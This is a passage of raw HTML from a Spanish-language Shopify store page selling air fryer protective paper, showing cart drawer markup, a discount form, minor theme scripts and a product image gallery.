  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-1'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
</div>
                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              

        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><script>
        //document.addEventListener('DOMContentLoaded', function() {
        //var cartDrawer = document.querySelector('cart-drawer');
        //cartDrawer.classList.add('active');
    });      
    </script>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23764852310316__main" class="shopify-section section"><section
  id="MainProduct-template--23764852310316__main"
  class="page-width section-template--23764852310316__main-padding"
  data-section="template--23764852310316__main"
><style data-shopify>.section-template--23764852310316__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23764852310316__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23764852310316__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23764852310316__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--small product--left product--thumbnail product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23764852310316__main"
  data-section="template--23764852310316__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
>
  <div id="GalleryStatus-template--23764852310316__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23764852310316__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23764852310316__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--23764852310316__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--23764852310316__main-33493021524268"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23764852310316__main-33493021524268"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1946" alt="" srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=246 246w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=493 493w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=600 600w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=713 713w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=823 823w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=990 990w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1100 1100w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1206 1206w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1346 1346w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1426 1426w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1646 1646w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23764852310316__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1946" alt="" srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=246 246w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=493 493w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=600 600w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=713 713w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=823 823w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=990 990w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1100 1100w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1206 1206w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1346 1346w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1426 1426w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1646 1646w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33493021524268">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23764852310316__main-33493021458732"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23764852310316__main-33493021458732"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1946" alt="" srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=246 246w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=493 493w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=600 600w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=713 713w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=823 823w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=990 990w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1100 1100w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1206 1206w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1346 1346w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1426 1426w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1646 1646w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23764852310316__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1946" alt="" srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=246 246w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=493 493w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=600 600w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=713 713w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=823 823w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=990 990w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1100 1100w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1206 1206w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1346 1346w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1426 1426w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1646 1646w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33493021458732">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23764852310316__main-33493021425964"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23764852310316__main-33493021425964"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1946" alt="" srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=246 246w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=493 493w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=600 600w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=713 713w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=823 823w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=990 990w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1100 1100w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1206 1206w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1346 1346w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1426 1426w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1646 1646w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23764852310316__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1946" alt="" srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=246 246w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=493 493w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=600 600w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=713 713w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=823 823w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=990 990w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1100 1100w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1206 1206w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1346 1346w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1426 1426w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1646 1646w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33493021425964">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23764852310316__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23764852310316__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23764852310316__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23764852310316__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--23764852310316__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23764852310316__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--23764852310316__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23764852310316__main-33493021524268"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23764852310316__main"
                aria-describedby="Thumbnail-template--23764852310316__main-1
"
              >
                <img src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=416" alt="PAPEL PROTECTOR PARA FREIDORA DE AIRE" srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=54 54w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=74 74w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=104 104w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=162 162w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=208 208w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=324 324w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23764852310316__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23764852310316__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23764852310316__main-33493021458732"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--23764852310316__main"
                aria-describedby="Thumbnail-template--23764852310316__main-2
"
              >
                <img src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=416" alt="PAPEL PROTECTOR PARA FREIDORA DE AIRE" srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=54 54w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=74 74w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=104 104w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=162 162w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=208 208w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=324 324w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23764852310316__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23764852310316__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23764852310316__main-33493021425964"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--23764852310316__main"
                aria-describedby="Thumbnail-template--23764852310316__main-3
"
              >
